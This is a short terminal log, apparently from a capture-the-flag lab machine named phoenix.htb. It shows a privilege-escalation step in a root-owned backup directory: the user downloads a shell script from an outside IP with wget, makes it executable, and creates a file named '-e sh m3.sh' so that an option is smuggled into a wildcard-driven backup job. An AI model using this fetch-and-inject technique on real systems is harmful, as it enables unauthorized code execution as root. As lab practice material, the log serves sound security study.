 phoenix.htb.2022-06-20-16-24.tar.gz
editor@phoenix:/backups$ wget 10.10.14.40:8000/m3.sh
wget 10.10.14.40:8000/m3.sh
--2022-06-20 16:56:34--  http://10.10.14.40:8000/m3.sh
Connecting to 10.10.14.40:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53 [text/x-sh]
Saving to: ‘m3.sh’
m3.sh               100%[===================>]      53  --.-KB/s    in 0s
2022-06-20 16:56:34 (1.91 MB/s) - ‘m3.sh’ saved [53/53]
editor@phoenix:/backups$ chmod +x m3.sh
chmod +x m3.sh
editor@phoenix:/backups$ touch -- "-e sh m3.sh"
touch -- "-e sh m3.sh"
editor@phoenix:/backups$ ls -lna
ls -lna
total 5992
drwxr-x---  2 1002 1002   4096 Jun 20 16:56  .
drwxr-xr-x 20    0    0   4096 Feb 25 19:40  ..
-rw-rw-r--  1 1002 1002      0 Jun 20 16:56 '-e sh m3.sh'
-rwxrwxr-x  1 1002 1002     53 Jun 20 16:55  m3.sh
-rw-r--r--  1    0    0 678605 Jun 20 16:27  phoenix.htb.2022-06-20-16-27.tar.gz
-rw-r--r--  1    0    0 678609 Jun 20 16:30  phoenix.htb.2022-06-20-16-30.tar.gz
-rw-r--r--  1    0    0 678608 Jun 20 16:33  phoenix.htb.2022-06-20-16-33.tar.gz
-rw-r--r--  1    0    0 678606 Jun 20 16:36  phoenix.htb.2022-06-20-16-36.tar.gz
-rw-r--r--  1    0    0 678605 Jun 20 16:39  phoenix.htb.2022-06-20-16-39.tar.gz
-rw-rw-r--  1 1002 1002    151 Jun 20 16:42  phoenix.htb.2022-06-20-16-42.tar.gz
-rw-r--r--  1    0    0 678683 Jun 20 16:45  phoenix.htb.2022-06-20-16-45.tar.gz
-rw-r--r--  1    0    0 678683 Jun 20 16:48  phoenix.htb.2022-06-20-16-48.tar.gz
-rw-r--r--  1    0    0 678686 Jun 20 16:51  phoenix.htb.2022-06-20-16-51.tar.gz
-rw-r--r--  1    0    0 678683 Jun 20 16:54  phoenix.htb.2022-06-20-16-54.tar.gz
editor@phoenix:/backups$